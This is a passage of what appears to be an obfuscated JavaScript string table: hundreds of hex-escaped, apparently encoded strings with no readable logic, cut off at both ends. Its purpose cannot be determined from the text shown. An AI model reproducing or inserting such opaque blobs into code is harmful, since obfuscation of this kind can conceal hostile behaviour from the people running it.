7\x77\x71\x44\x44\x6d\x38\x4f\x4f','\x77\x36\x62\x44\x76\x73\x4f\x50\x4e\x33\x6a\x44\x72\x77\x3d\x3d','\x66\x55\x5a\x72\x55\x45\x6f\x3d','\x53\x53\x58\x44\x71\x4d\x4b\x76\x62\x31\x77\x69\x77\x37\x6e\x44\x68\x4d\x4b\x6f\x50\x73\x4f\x69\x77\x35\x48\x44\x69\x53\x48\x44\x6f\x51\x3d\x3d','\x77\x72\x58\x44\x6b\x73\x4b\x39\x77\x72\x55\x50\x4b\x38\x4b\x56\x47\x4d\x4b\x50\x42\x73\x4b\x55\x46\x38\x4f\x50\x4b\x57\x34\x3d','\x77\x34\x7a\x44\x68\x73\x4b\x75\x77\x36\x45\x47\x77\x70\x73\x3d','\x77\x70\x49\x6d\x77\x35\x37\x43\x6c\x58\x31\x74\x46\x41\x66\x44\x74\x73\x4b\x65\x77\x36\x72\x44\x72\x51\x66\x43\x68\x4d\x4b\x37\x59\x38\x4b\x76\x53\x73\x4f\x30\x65\x4d\x4f\x78\x77\x72\x34\x3d','\x77\x35\x55\x42\x77\x72\x33\x44\x67\x63\x4f\x52\x77\x6f\x30\x3d','\x77\x71\x33\x44\x74\x4d\x4f\x73\x77\x36\x67\x46\x61\x73\x4b\x78\x77\x34\x39\x76\x77\x70\x6a\x44\x6a\x54\x49\x59\x49\x73\x4f\x36\x43\x54\x78\x35\x77\x34\x77\x3d','\x63\x63\x4f\x7a\x77\x34\x58\x44\x6d\x57\x44\x44\x6e\x38\x4f\x49\x43\x58\x74\x65\x77\x70\x46\x47','\x77\x6f\x42\x34\x4c\x38\x4f\x4e\x77\x35\x6f\x61\x77\x35\x64\x31\x51\x51\x62\x43\x71\x45\x30\x49\x4c\x45\x73\x49\x66\x44\x54\x44\x6b\x30\x7a\x44\x67\x68\x30\x79\x55\x4d\x4f\x46\x77\x70\x64\x33\x77\x72\x64\x6f','\x57\x38\x4f\x63\x77\x34\x50\x43\x6a\x53\x63\x3d','\x4c\x4d\x4f\x33\x59\x67\x3d\x3d','\x77\x36\x46\x71\x41\x44\x42\x6f\x54\x63\x4b\x33\x77\x36\x62\x44\x69\x51\x3d\x3d','\x42\x38\x4b\x61\x56\x73\x4f\x61\x77\x34\x35\x2b\x77\x35\x6c\x39\x77\x34\x74\x6d\x4b\x63\x4b\x4d\x61\x32\x41\x35\x77\x72\x62\x43\x6a\x57\x4e\x71\x63\x63\x4f\x76\x77\x70\x56\x56\x46\x51\x54\x43\x6d\x63\x4f\x63','\x57\x73\x4f\x33\x59\x51\x3d\x3d','\x77\x36\x46\x56\x59\x56\x67\x62\x48\x7a\x49\x3d','\x77\x6f\x72\x44\x69\x31\x73\x6c\x4f\x41\x2f\x44\x68\x73\x4f\x77\x64\x45\x33\x43\x67\x43\x44\x44\x6e\x63\x4b\x72\x77\x34\x73\x6e\x5a\x41\x3d\x3d','\x77\x70\x34\x63\x47\x41\x44\x43\x6c\x44\x6b\x3d','\x77\x72\x70\x39\x77\x72\x70\x76\x5a\x79\x41\x30\x65\x31\x4c\x44\x6c\x67\x3d\x3d','\x4e\x67\x62\x44\x6f\x45\x2f\x43\x72\x73\x4f\x4e\x77\x6f\x34\x5a\x77\x70\x62\x43\x72\x73\x4f\x45\x77\x34\x76\x43\x73\x4d\x4b\x32\x62\x38\x4b\x4c\x49\x73\x4b\x49\x77\x35\x59\x73\x64\x38\x4f\x58\x77\x35\x48\x44\x74\x38\x4f\x63\x77\x6f\x64\x75\x41\x4d\x4b\x7a\x77\x35\x62\x44\x6e\x77\x45\x6d\x5a\x55\x4c\x43\x68\x79\x76\x43\x69\x73\x4b\x4e','\x53\x69\x34\x68\x77\x36\x54\x44\x74\x41\x3d\x3d','\x77\x72\x37\x43\x73\x73\x4b\x45\x77\x36\x6b\x36\x63\x45\x51\x48\x77\x35\x39\x39\x77\x70\x48\x43\x71\x63\x4f\x46','\x57\x38\x4f\x49\x77\x36\x44\x44\x73\x30\x48\x44\x6f\x67\x3d\x3d','\x77\x37\x4e\x4c\x64\x56\x45\x57','\x4b\x63\x4f\x46\x51\x69\x46\x75\x77\x6f\x50\x44\x69\x6a\x66\x44\x70\x38\x4b\x31\x44\x6d\x50\x43\x76\x38\x4f\x58\x77\x6f\x33\x43\x67\x73\x4f\x4b\x49\x38\x4b\x56\x47\x44\x58\x44\x6b\x79\x5a\x6e\x61\x7a\x6c\x63\x4b\x73\x4b\x30\x77\x35\x6a\x43\x71\x7a\x7a\x44\x6b\x38\x4b\x56\x44\x46\x48\x43\x6b\x44\x34\x63','\x52\x42\x4a\x6e\x44\x57\x45\x3d','\x77\x70\x68\x58\x5a\x31\x5a\x39\x4a\x38\x4f\x4e\x47\x6e\x59\x34\x77\x71\x35\x7a\x77\x37\x73\x3d','\x54\x38\x4f\x4e\x77\x36\x5a\x51\x77\x6f\x46\x34','\x5a\x6a\x31\x70\x77\x6f\x68\x41','\x77\x70\x55\x46\x42\x78\x72\x43\x68\x79\x74\x6d\x77\x37\x48\x43\x6b\x7a\x39\x65\x77\x71\x68\x4c\x77\x6f\x55\x42\x77\x70\x51\x31\x59\x44\x44\x43\x74\x73\x4b\x69\x4c\x63\x4b\x71\x77\x70\x45\x63\x57\x73\x4f\x37\x53\x4d\x4f\x44\x46\x6e\x77\x51\x59\x38\x4f\x7a\x54\x52\x68\x37\x77\x71\x58\x44\x69\x77\x3d\x3d','\x77\x35\x7a\x44\x6a\x63\x4b\x69\x77\x36\x41\x7a\x77\x6f\x2f\x44\x69\x78\x55\x64\x54\x63\x4f\x5a\x4e\x51\x49\x3d','\x77\x36\x7a\x44\x71\x63\x4f\x48\x50\x6e\x54\x44\x71\x41\x3d\x3d','\x77\x72\x4c\x44\x6a\x38\x4b\x39\x77\x71\x73\x43','\x4d\x73\x4f\x4f\x42\x6b\x6a\x43\x72\x63\x4f\x66\x77\x35\x59\x68\x77\x35\x37\x43\x73\x69\x33\x43\x6b\x63\x4b\x62\x77\x6f\x4d\x67\x77\x35\x67\x51\x77\x35\x35\x45\x77\x72\x4c\x44\x69\x73\x4f\x66\x77\x71\x30\x37\x43\x41\x6f\x47\x4b\x43\x72\x43\x6f\x6b\x6f\x75\x48\x52\x48\x43\x6a\x63\x4f\x4a\x52\x42\x59\x6a\x64\x63\x4b\x34\x50\x6e\x73\x64\x77\x72\x54\x43\x76\x41\x3d\x3d','\x47\x63\x4b\x58\x56\x63\x4f\x55\x77\x34\x42\x78\x77\x35\x34\x3d','\x59\x53\x50\x44\x71\x73\x4b\x74\x61\x58\x41\x62\x77\x37\x72\x44\x67\x73\x4f\x68\x48\x63\x4f\x2f\x77\x36\x4c\x44\x68\x47\x6a\x44\x67\x73\x4b\x6b\x77\x70\x2f\x43\x68\x42\x54\x44\x71\x4d\x4f\x77\x77\x70\x76\x43\x75\x73\x4f\x36','\x77\x35\x34\x59\x77\x71\x4c\x44\x6d\x38\x4f\x43\x77\x70\x2f\x44\x6e\x4d\x4b\x64\x77\x37\x76\x44\x72\x52\x58\x43\x74\x4d\x4b\x75\x57\x57\x34\x3d','\x77\x36\x35\x78\x44\x43\x4e\x5a','\x62\x53\x4d\x78\x77\x70\x66\x44\x67\x38\x4b\x39\x44\x30\x78\x51\x77\x6f\x37\x43\x6e\x6d\x59\x56\x77\x35\x50\x43\x74\x6e\x33\x44\x67\x33\x4d\x50\x66\x42\x4c\x44\x6f\x45\x6b\x65\x42\x44\x38\x42\x57\x79\x67\x61','\x77\x71\x74\x77\x77\x72\x6c\x34\x59\x77\x3d\x3d','\x59\x73\x4f\x43\x63\x73\x4b\x53\x4a\x63\x4b\x45\x4b\x63\x4f\x67\x63\x63\x4b\x30\x48\x7a\x77\x6f','\x42\x4d\x4b\x55\x51\x73\x4f\x61\x77\x34\x56\x36','\x77\x37\x39\x59\x59\x6c\x59\x56\x45\x44\x58\x43\x6b\x68\x62\x43\x71\x57\x72\x44\x74\x4d\x4b\x72\x77\x34\x58\x44\x76\x52\x66\x44\x6a\x4d\x4b\x36\x45\x33\x49\x2f\x77\x36\x52\x5a\x77\x71\x34\x4e\x77\x37\x7a\x43\x70\x54\x5a\x52\x77\x35\x6c\x69\x52\x51\x3d\x3d','\x77\x71\x68\x69\x77\x72\x42\x2f\x52\x79\x73\x46\x66\x55\x2f\x44\x6f\x57\x56\x4b\x77\x35\x30\x3d','\x51\x68\x39\x71\x44\x47\x4c\x44\x70\x46\x76\x44\x69\x77\x3d\x3d','\x77\x35\x78\x6c\x62\x38\x4f\x59\x77\x6f\x30\x48\x77\x70\x5a\x6d\x41\x6c\x54\x44\x73\x56\x68\x57\x4e\x53\x67\x3d','\x77\x35\x37\x43\x72\x79\x64\x37\x77\x70\x34\x3d','\x77\x70\x64\x46\x77\x36\x41\x3d','\x77\x71\x48\x43\x67\x77\x6c\x50','\x56\x73\x4b\x4d\x4f\x67\x3d\x3d','\x77\x36\x42\x6c\x4f\x67\x3d\x3d','\x56\x38\x4f\x6d\x50\x51\x3d\x3d','\x64\x68\x50\x44\x75\x58\x58\x43\x76\x63\x4f\x65\x77\x70\x4d\x59\x77\x6f\x50\x43\x71\x4d\x4b\x59','\x77\x71\x37\x44\x73\x73\x4f\x52\x77\x37\x67\x59\x64\x4d\x4f\x78\x77\x36\x41\x3d','\x62\x4d\x4f\x4f\x77\x72\x45\x3d','\x62\x63\x4f\x7a\x77\x70\x77\x3d','\x4f\x63\x4b\x56\x63\x67\x3d\x3d','\x66\x55\x4a\x62','\x54\x30\x46\x39','\x77\x72\x34\x6d\x47\x77\x3d\x3d','\x48\x38\x4f\x50\x52\x63\x4f\x51\x77\x34\x78\x37\x77\x70\x38\x6b\x77\x6f\x70\x77\x62\x38\x4f\x55\x4c\x57\x46\x6d\x77\x72\x37\x44\x69\x33\x6b\x2b\x49\x63\x4f\x6c\x77\x34\x45\x55\x48\x67\x7a\x43\x6c\x73\x4f\x65\x77\x34\x2f\x44\x75\x48\x68\x6a\x77\x35\x30\x6f\x77\x34\x35\x63\x43\x58\x78\x52\x48\x6a\x73\x32\x53\x73\x4b\x36\x64\x73\x4f\x54\x42\x52\x7a\x43\x74\x4d\x4f\x7a\x77\x37\x5a\x42\x77\x71\x78\x74\x55\x52\x34\x33\x77\x70\x35\x7a\x64\x6c\x50\x43\x6c\x63\x4f\x69\x77\x36\x30\x74\x77\x34\x77\x3d','\x77\x72\x39\x6c\x77\x72\x70\x73','\x64\x63\x4f\x76\x53\x45\x67\x3d','\x77\x37\x4a\x4c\x63\x56\x34\x47\x46\x41\x54\x43\x6b\x51\x48\x44\x71\x6e\x72\x44\x71\x63\x4b\x36','\x52\x53\x66\x44\x72\x67\x3d\x3d','\x54\x7a\x30\x75','\x77\x35\x6b\x4f\x77\x70\x45\x3d','\x46\x6a\x63\x63\x77\x6f\x72\x44\x6d\x38\x4f\x71\x57\x43\x62\x44\x72\x4d\x4b\x65\x48\x31\x6a\x44\x68\x4d\x4f\x54\x77\x71\x39\x56\x77\x72\x38\x2f\x77\x70\x2f\x44\x75\x41\x68\x78\x41\x4d\x4b\x74\x50\x73\x4f\x6d\x49\x63\x4b\x65\x77\x37\x6e\x44\x76\x78\x72\x43\x6a\x42\x4a\x6b','\x53\x53\x35\x38\x77\x6f\x34\x3d','\x77\x35\x52\x76\x77\x36\x2f\x44\x68\x4d\x4b\x74\x77\x70\x30\x3d','\x77\x71\x76\x43\x74\x73\x4b\x45\x58\x4d\x4b\x66\x5a\x77\x6e\x44\x69\x77\x6c\x7a\x77\x36\x50\x43\x73\x33\x4d\x3d','\x49\x42\x6e\x44\x74\x51\x3d\x3d','\x77\x36\x4a\x4c\x64\x77\x3d\x3d','\x49\x67\x37\x44\x6e\x41\x3d\x3d','\x46\x73\x4f\x6c\x77\x34\x6a\x44\x73\x30\x62\x44\x73\x4d\x4f\x6e\x4f\x55\x4a\x7a\x77\x71\x4e\x4b\x77\x37\x64\x76\x48\x41\x66\x43\x74\x4d\x4f\x54\x77\x37\x55\x6b\x77\x35\x6e\x44\x71\x63\x4b\x45\x4f\x56\x76\x43\x6b\x63\x4f\x61\x77\x71\x34\x68\x77\x72\x6a\x43\x6a\x4d\x4b\x30\x77\x72\x7a\x44\x72\x51\x3d\x3d','\x55\x41\x64\x6b\x47\x51\x3d\x3d','\x77\x70\x46\x77\x52\x58\x67\x32\x57\x63\x4f\x49','\x77\x70\x48\x44\x6a\x56\x49\x3d','\x55\x30\x64\x64\x77\x72\x49\x43\x77\x36\x4d\x3d','\x77\x72\x54\x44\x6b\x73\x4b\x2f\x77\x72\x41\x4c\x45\x63\x4b\x65\x46\x41\x3d\x3d','\x4c\x63\x4f\x42\x62\x67\x3d\x3d','\x77\x34\x33\x44\x74\x38\x4b\x66\x58\x73\x4b\x75\x77\x34\x59\x30','\x57\x4d\x4f\x54\x77\x34\x76\x43\x6e\x53\x54\x43\x76\x4d\x4b\x68\x4b\x6d\x38\x3d','\x63\x73\x4b\x51\x4d\x63\x4b\x63\x42\x6b\x58\x44\x6e\x77\x3d\x3d','\x77\x6f\x46\x4c\x5a\x51\x3d\x3d','\x51\x69\x76\x44\x76\x38\x4b\x32\x59\x57\x49\x41\x77\x37\x50\x44\x68\x41\x3d\x3d','\x53\x4d\x4f\x54\x77\x34\x7a\x43\x6c\x79\x62\x43\x73\x4d\x4b\x61\x48\x55\x49\x49\x77\x70\x37\x44\x6a\x6e\x62\x44\x72\x6c\x50\x43\x73\x6a\x4a\x7a','\x77\x70\x31\x7a\x77\x36\x49\x48','\x53\x79\x2f\x44\x76\x63\x4b\x4c\x62\x32\x34\x52','\x77\x36\x44\x43\x69\x6b\x31\x62\x55\x79\x38\x67\x52\x42\x35\x47\x77\x70\x59\x6d\x41\x73\x4b\x32\x58\x67\x3d\x3d','\x59\x6b\x68\x33\x51\x38\x4f\x54','\x52\x73\x4f\x59\x55\x51\x3d\x3d','\x64\x38\x4f\x59\x44\x44\x51\x37\x77\x70\x37\x43\x69\x79\x54\x43\x6f\x73\x4f\x6e\x53\x6d\x7a\x44\x71\x63\x4f\x5a\x77\x37\x6a\x43\x6d\x63\x4b\x5a','\x77\x70\x31\x70\x4e\x63\x4f\x4e\x77\x34\x6b\x3d','\x77\x6f\x31\x4c\x77\x6f\x49\x3d','\x58\x63\x4f\x35\x47\x56\x6a\x43\x75\x63\x4b\x74\x44\x73\x4f\x54\x52\x44\x6f\x3d','\x77\x72\x4c\x43\x6e\x68\x74\x56\x4a\x43\x63\x3d','\x4a\x4d\x4f\x4d\x56\x54\x70\x4b\x77\x6f\x33\x44\x6d\x6a\x33\x44\x6c\x4d\x4f\x76','\x77\x72\x70\x36\x77\x37\x63\x51\x66\x38\x4b\x34','\x51\x41\x6f\x68','\x53\x48\x4e\x64','\x77\x36\x54\x44\x72\x38\x4b\x50','\x56\x46\x5a\x66','\x50\x38\x4f\x48\x45\x56\x50\x43\x69\x38\x4f\x4b','\x77\x72\x4c\x43\x6f\x38\x4b\x56','\x77\x72\x6e\x44\x76\x73\x4f\x47','\x59\x63\x4b\x48\x4d\x77\x3d\x3d','\x77\x34\x46\x53\x4a\x51\x3d\x3d','\x58\x63\x4f\x48\x77\x36\x73\x3d','\x55\x73\x4f\x4a\x5a\x67\x3d\x3d','\x77\x71\x30\x6d\x49\x30\x74\x7a\x4c\x67\x3d\x3d','\x77\x71\x4e\x49\x45\x51\x3d\x3d','\x63\x6c\x42\x36\x57\x4d\x4f\x6d\x77\x37\x38\x3d','\x53\x7a\x5a\x65','\x77\x71\x4d\x71\x46\x51\x3d\x3d','\x57\x73\x4f\x4b\x62\x77\x3d\x3d','\x59\x30\x68\x6c','\x64\x4d\x4f\x7a\x52\x6c\x73\x61\x4d\x77\x3d\x3d','\x61\x6a\x31\x76','\x65\x30\x46\x72\x55\x6d\x49\x37','\x54\x52\x6b\x79','\x59\x38\x4f\x4a\x77\x72\x66\x43\x6d\x6d\x33\x44\x74\x42\x6e\x43\x73\x77\x70\x6f','\x77\x71\x52\x6d\x51\x41\x3d\x3d','\x77\x72\x50\x44\x6c\x63\x4b\x39\x77\x72\x63\x6e\x41\x41\x3d\x3d','\x77\x71\x73\x76\x43\x51\x3d\x3d','\x57\x63\x4f\x4d\x77\x34\x67\x3d','\x55\x4d\x4b\x39\x48\x4d\x4b\x72\x4c\x47\x2f\x44\x76\x63\x4b\x33\x77\x72\x31\x63\x54\x77\x55\x77\x77\x36\x62\x44\x6e\x6e\x30\x55\x77\x6f\x74\x4b\x50\x41\x66\x44\x71\x77\x33\x43\x72\x45\x46\x79\x57\x55\x51\x35\x77\x37\x58\x44\x69\x73\x4b\x78\x48\x67\x68\x74\x42\x54\x41\x6d\x77\x36\x58\x43\x6d\x47\x31\x71\x4f\x73\x4f\x4c\x77\x34\x34\x72\x59\x58\x30\x59\x50\x63\x4b\x50\x5a\x41\x6b\x76\x77\x37\x54\x43\x71\x73\x4b\x66\x52\x41\x50\x44\x6c\x73\x4b\x35\x5a\x7a\x44\x43\x76\x41\x3d\x3d','\x56\x51\x30\x37\x77\x6f\x50\x44\x6a\x4d\x4f\x6a','\x77\x6f\x66\x43\x68\x68\x4d\x3d','\x64\x4d\x4f\x59\x41\x44\x51\x37\x77\x70\x37\x43\x69\x79\x54\x43\x70\x63\x4f\x6e\x53\x67\x3d\x3d','\x4c\x38\x4f\x66\x48\x45\x6a\x43\x76\x67\x3d\x3d','\x77\x6f\x54\x44\x71\x6d\x51\x3d','\x77\x70\x51\x6d\x77\x36\x62\x43\x6d\x33\x5a\x4b','\x54\x7a\x38\x68\x77\x37\x6a\x44\x70\x51\x3d\x3d','\x63\x38\x4b\x46\x77\x6f\x6a\x43\x73\x51\x51\x3d','\x55\x73\x4f\x45\x77\x72\x48\x43\x72\x56\x62\x44\x71\x77\x3d\x3d','\x77\x71\x4a\x4a\x52\x54\x51\x2b\x55\x4d\x4f\x4f\x77\x72\x6e\x44\x6e\x45\x64\x6e\x57\x43\x72\x44\x75\x77\x3d\x3d','\x66\x38\x4b\x56\x77\x72\x49\x3d','\x51\x63\x4f\x59\x77\x34\x48\x43\x6e\x7a\x62\x43\x76\x51\x3d\x3d','\x56\x31\x74\x52\x77\x71\x55\x5a\x77\x36\x59\x3d','\x41\x73\x4b\x77\x42\x77\x50\x43\x6b\x4d\x4f\x68\x48\x41\x3d\x3d','\x54\x63\x4f\x6b\x47\x6c\x6e\x43\x6a\x73\x4b\x77','\x77\x37\x5a\x46\x77\x70\x55\x3d','\x63\x55\x64\x75\x52\x56\x73\x41\x77\x35\x38\x3d','\x66\x56\x31\x31\x54\x63\x4f\x54\x77\x36\x4d\x3d','\x77\x70\x6c\x42\x63\x56\x41\x3d','\x42\x63\x4b\x65\x54\x73\x4f\x55\x77\x35\x31\x33','\x46\x54\x62\x43\x75\x4d\x4f\x72\x65\x6a\x4a\x4e\x77\x36\x44\x43\x68\x38\x4f\x30\x4a\x4d\x4b\x71\x77\x37\x6e\x43\x6b\x48\x72\x44\x72\x73\x4f\x57\x77\x71\x58\x43\x6c\x58\x7a\x44\x75\x4d\x4b\x39\x77\x6f\x44\x44\x70\x4d\x4f\x6f\x77\x71\x6a\x44\x6a\x41\x50\x44\x6c\x68\x34\x62\x47\x57\x58\x44\x6f\x63\x4b\x30\x77\x72\x33\x44\x67\x38\x4b\x4c\x47\x7a\x49\x50\x77\x70\x50\x44\x6c\x67\x38\x7a\x77\x36\x49\x72\x77\x72\x62\x44\x69\x41\x3d\x3d','\x53\x68\x67\x35\x77\x6f\x33\x44\x6a\x41\x3d\x3d','\x56\x69\x41\x6b\x77\x37\x38\x3d','\x65\x63\x4f\x34\x4e\x77\x3d\x3d','\x77\x70\x63\x42\x48\x78\x54\x43\x6c\x43\x49\x3d','\x77\x72\x51\x59\x77\x36\x4d\x3d','\x63\x73\x4b\x58\x50\x73\x4b\x64\x4b\x6b\x62\x44\x6e\x73\x4b\x61\x77\x72\x56\x69','\x77\x6f\x35\x4d\x59\x31\x5a\x2f\x4c\x38\x4f\x4d\x45\x55\x4d\x49','\x53\x63\x4f\x69\x77\x37\x49\x3d','\x77\x71\x66\x43\x70\x4d\x4b\x50\x77\x37\x77\x50\x66\x77\x3d\x3d','\x53\x43\x41\x65\x77\x36\x58\x44\x6f\x33\x62\x44\x69\x63\x4f\x7a','\x5a\x6a\x63\x4b\x77\x70\x48\x44\x6a\x4d\x4f\x6d\x58\x6a\x59\x3d','\x77\x6f\x31\x36\x77\x6f\x38\x3d','\x77\x72\x50\x43\x6b\x7a\x63\x3d','\x77\x35\x49\x63\x77\x70\x6b\x3d','\x77\x71\x76\x44\x6e\x4d\x4f\x4c','\x77\x71\x78\x51\x77\x70\x77\x3d','\x77\x72\x34\x69\x47\x41\x3d\x3d','\x77\x37\x56\x42\x77\x34\x73\x3d','\x77\x71\x49\x72\x4c\x46\x35\x47\x4d\x67\x3d\x3d','\x53\x68\x30\x33\x77\x70\x66\x44\x6a\x4d\x4f\x35','\x77\x37\x62\x44\x75\x63\x4f\x72\x77\x36\x73\x50\x62\x73\x4f\x72\x77\x72\x6f\x3d','\x48\x67\x41\x32','\x77\x71\x51\x47\x77\x34\x4d\x3d','\x62\x79\x63\x70\x77\x70\x6e\x44\x6b\x4d\x4b\x30','\x63\x63\x4f\x67\x77\x70\x38\x3d','\x46\x38\x4f\x68\x46\x38\x4f\x30\x77\x72\x4e\x54\x77\x37\x31\x47\x63\x55\x46\x63\x77\x71\x78\x31\x77\x35\x58\x44\x74\x4d\x4b\x65\x64\x63\x4b\x36\x4a\x47\x62\x44\x67\x45\x34\x68\x77\x35\x73\x39\x4d\x6b\x4c\x43\x6a\x47\x66\x44\x76\x54\x58\x44\x71\x73\x4b\x46\x49\x52\x63\x78\x41\x63\x4b\x4f\x77\x36\x44\x44\x6a\x51\x3d\x3d','\x77\x70\x33\x43\x76\x41\x6f\x3d','\x42\x55\x51\x67\x51\x54\x50\x43\x76\x41\x4c\x43\x6e\x38\x4f\x46\x52\x46\x63\x30\x4a\x73\x4f\x52\x77\x36\x39\x4e\x41\x6c\x31\x4c\x4c\x58\x64\x76\x4f\x38\x4f\x4c\x41\x63\x4f\x52\x53\x55\x51\x33\x45\x63\x4f\x66\x41\x63\x4f\x61\x77\x6f\x39\x74\x4d\x38\x4f\x4a\x49\x38\x4b\x59\x77\x34\x51\x3d','\x77\x6f\x78\x36\x52\x67\x3d\x3d','\x77\x72\x4c\x44\x72\x33\x6f\x3d','\x77\x6f\x59\x41\x4a\x51\x3d\x3d','\x61\x43\x70\x6d\x77\x6f\x46\x51\x77\x35\x63\x3d','\x53\x4d\x4f\x37\x77\x34\x67\x3d','\x4c\x63\x4f\x75\x4f\x51\x3d\x3d','\x59\x73\x4b\x4b\x50\x63\x4b\x63\x48\x56\x73\x3d','\x59\x63\x4b\x4b\x4c\x4d\x4b\x48','\x77\x72\x31\x50\x57\x41\x3d\x3d','\x61\x63\x4b\x30\x4f\x67\x3d\x3d','\x5a\x4d\x4f\x45\x64\x63\x4b\x54\x45\x4d\x4b\x52','\x77\x6f\x72\x43\x73\x38\x4b\x54\x77\x37\x6f\x43','\x62\x4d\x4f\x45\x77\x72\x6a\x43\x6a\x31\x72\x44\x73\x77\x3d\x3d','\x62\x38\x4f\x4d\x77\x35\x38\x3d','\x77\x72\x6e\x44\x74\x63\x4f\x6a\x77\x37\x34\x70\x63\x73\x4f\x37\x77\x36\x4a\x6e\x77\x71\x67\x3d','\x77\x6f\x4e\x55\x4c\x77\x3d\x3d','\x62\x73\x4b\x43\x45\x73\x4b\x53\x65\x42\x58\x43\x72\x51\x63\x73\x59\x63\x4f\x62','\x58\x73\x4f\x4b\x77\x36\x56\x4e\x77\x70\x46\x35','\x51\x6b\x64\x52\x77\x71\x41\x62\x77\x71\x50\x44\x68\x43\x6b\x78\x77\x36\x4c\x43\x76\x6b\x6c\x57\x41\x4d\x4b\x6c\x52\x63\x4f\x41\x77\x35\x35\x6b\x77\x72\x66\x43\x6f\x52\x31\x33\x77\x72\x4e\x31\x49\x30\x58\x43\x6c\x4d\x4b\x2f\x61\x31\x33\x43\x6e\x63\x4b\x74\x4a\x58\x50\x43\x74\x38\x4b\x31\x77\x6f\x45\x55\x46\x41\x3d\x3d','\x77\x71\x6e\x44\x71\x4d\x4f\x67\x77\x37\x38\x65\x62\x77\x3d\x3d','\x77\x71\x6a\x43\x72\x73\x4b\x4f\x77\x37\x41\x53\x63\x67\x3d\x3d','\x44\x73\x4f\x4d\x55\x67\x3d\x3d','\x41\x42\x7a\x44\x74\x41\x3d\x3d','\x77\x72\x34\x68\x77\x36\x38\x3d','\x43\x56\x4e\x37\x47\x58\x44\x44\x6f\x78\x54\x43\x69\x51\x3d\x3d','\x77\x34\x6e\x44\x6e\x38\x4b\x6c\x53\x77\x3d\x3d','\x77\x34\x4d\x63\x77\x71\x44\x44\x70\x73\x4f\x4d\x77\x70\x50\x44\x6a\x51\x3d\x3d','\x66\x4d\x4f\x55\x46\x51\x3d\x3d','\x5a\x43\x63\x7a\x77\x71\x72\x44\x6a\x63\x4b\x78\x48\x67\x3d\x3d','\x51\x63\x4f\x33\x52\x41\x3d\x3d','\x77\x6f\x7a\x44\x75\x6e\x6f\x3d','\x77\x36\x48\x43\x76\x63\x4f\x6e\x77\x37\x51\x61\x64\x4d\x4f\x74\x77\x36\x4a\x56\x77\x36\x45\x3d','\x77\x71\x58\x43\x6d\x54\x31\x71\x4d\x51\x42\x67\x53\x6b\x4a\x55\x77\x34\x4d\x3d','\x56\x4d\x4f\x30\x49\x67\x3d\x3d','\x54\x38\x4f\x36\x44\x67\x3d\x3d','\x77\x34\x78\x6b\x77\x71\x6f\x3d','\x4b\x38\x4f\x42\x57\x69\x39\x39\x77\x6f\x6f\x3d','\x58\x38\x4b\x32\x77\x72\x30\x3d','\x43\x73\x4b\x49\x44\x67\x3d\x3d','\x77\x72\x35\x2b\x77\x72\x74\x2b\x63\x6a\x34\x56\x63\x45\x2f\x44\x69\x6e\x59\x3d','\x77\x72\x54\x44\x6d\x4d\x4b\x2b\x77\x72\x41\x42\x45\x38\x4b\x56\x45\x67\x3d\x3d','\x77\x71\x76\x43\x71\x38\x4b\x50\x54\x73\x4b\x66\x63\x44\x6e\x44\x68\x42\x68\x78\x77\x37\x51\x3d','\x77\x34\x4a\x72\x77\x36\x50\x44\x6c\x63\x4b\x6c\x77\x70\x66\x43\x6c\x38\x4b\x44','\x77\x6f\x6e\x44\x75\x73\x4b\x55','\x51\x57\x35\x43','\x77\x72\x6a\x43\x6a\x63\x4b\x6e','\x77\x71\x55\x4e\x4c\x67\x3d\x3d','\x55\x38\x4f\x36\x55\x30\x77\x3d','\x77\x70\x41\x73\x77\x37\x33\x43\x70\x48\x5a\x43\x41\x77\x3d\x3d','\x42\x4d\x4b\x32\x56\x67\x3d\x3d','\x77\x71\x54\x43\x6f\x63\x4b\x50\x57\x73\x4b\x66\x61\x67\x3d\x3d','\x58\x42\x41\x38\x77\x70\x66\x44\x6a\x4d\x4f\x34','\x61\x73\x4f\x45\x77\x6f\x77\x3d','\x62\x63\x4f\x73\x77\x71\x41\x3d','\x55\x55\x42\x58\x77\x72\x4d\x4c\x77\x37\x33\x43\x6d\x54\x6f\x6a','\x51\x43\x2f\x44\x70\x38\x4b\x34\x63\x6d\x73\x3d','\x77\x70\x4c\x44\x69\x63\x4f\x58','\x58\x4d\x4f\x57\x77\x35\x6b\x3d','\x41\x38\x4f\x6c\x43\x6c\x2f\x43\x6e\x77\x3d\x3d','\x77\x72\x46\x30\x77\x72\x74\x71\x63\x69\x51\x3d','\x77\x6f\x44\x43\x6b\x4d\x4b\x30','\x77\x36\x6a\x44\x6b\x63\x4b\x39','\x77\x70\x35\x52\x77\x71\x33\x44\x67\x73\x4f\x59\x65\x77\x3d\x3d','\x4a\x52\x48\x44\x76\x4d\x4b\x38\x53\x77\x77\x3d','\x55\x6e\x64\x5a','\x77\x70\x72\x43\x72\x63\x4b\x56','\x44\x78\x56\x71\x46\x48\x66\x44\x72\x67\x3d\x3d','\x5a\x38\x4b\x65\x4d\x38\x4b\x61\x44\x41\x3d\x3d','\x77\x34\x4a\x55\x47\x77\x3d\x3d','\x77\x71\x39\x76\x59\x51\x3d\x3d','\x77\x37\x6a\x44\x6b\x4d\x4b\x31\x53\x38\x4f\x54\x58\x6b\x70\x4f\x52\x67\x3d\x3d','\x58\x73\x4b\x53\x77\x70\x54\x43\x74\x77\x6e\x43\x70\x51\x3d\x3d','\x65\x73\x4f\x6b\x54\x67\x3d\x3d','\x44\x77\x5a\x6c\x48\x47\x48\x44\x72\x55\x44\x44\x69\x4d\x4b\x58\x46\x77\x3d\x3d','\x77\x6f\x74\x32\x77\x70\x6b\x3d','\x77\x36\x42\x6d\x41\x7a\x4a\x49\x58\x41\x3d\x3d','\x4b\x73\x4f\x78\x62\x51\x3d\x3d','\x77\x6f\x48\x43\x68\x52\x38\x3d','\x41\x38\x4f\x2f\x44\x55\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x48\x44\x68\x31\x73\x6d\x49\x78\x41\x3d','\x66\x47\x31\x43','\x61\x52\x73\x77','\x77\x37\x6e\x44\x6a\x63\x4b\x69','\x5a\x63\x4b\x51\x44\x4d\x4b\x62\x47\x30\x44\x44\x6c\x4d\x4b\x59','\x65\x38\x4f\x55\x65\x63\x4b\x48\x45\x4d\x4b\x4c','\x77\x70\x45\x70\x41\x77\x3d\x3d','\x77\x72\x35\x55\x77\x35\x41\x3d','\x64\x42\x66\x44\x73\x38\x4b\x31\x55\x51\x76\x44\x75\x38\x4f\x6d\x77\x34\x70\x47\x77\x35\x54\x44\x6b\x73\x4f\x65\x41\x77\x58\x44\x68\x77\x3d\x3d','\x77\x70\x78\x77\x44\x77\x3d\x3d','\x